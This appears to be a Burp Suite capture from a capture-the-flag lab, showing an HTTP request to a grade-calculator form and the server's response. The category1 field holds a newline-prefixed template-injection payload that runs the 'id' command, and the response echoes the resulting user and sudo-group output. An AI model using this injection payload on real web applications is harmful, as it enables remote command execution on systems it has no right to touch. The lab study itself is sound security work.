 Request
Pretty Raw Hex
\n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 176
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade-calc
12 Upgrade-Insecure-Requests: 1
13
14 category1=1%0a<%25%3d`id`%25>&grade1=100&weight1=100&category2=0&grade2=0&weight2=0&category3=1
&grade3=0&weight3=0&category4=1&grade4=0&weight4=0&category5=1&grade5=0&weight5=0S
Response
Pretty Raw Hex Render
\n
112 <input type="number" id="grade5" name="grade5" min="0" max="100" required>
113 </td>
114 <td>
115 <input type="number" id="weight5" name="weight5" min="0" max="100" required>
116 </td>
117 </tr>
118 </table>
119 <button type="submit">Submit</button>
120 <p>Please enter a maximum of five category names, your grade in them out of 100, and
their weight. Enter "N/A" into the category field and 0 into the grade and weight fields if
you are not using a row.</p>
121 </form>
122 Your total grade is 100%<p>1
123 uid=1001(susan) gid=1001(susan) groups=1001(susan),27(sudo)
124 : 100%</p><p>0: 0%</p><p>1: 0%</p><p>1: 0%</p><p>1: 0%</p>
125 </div>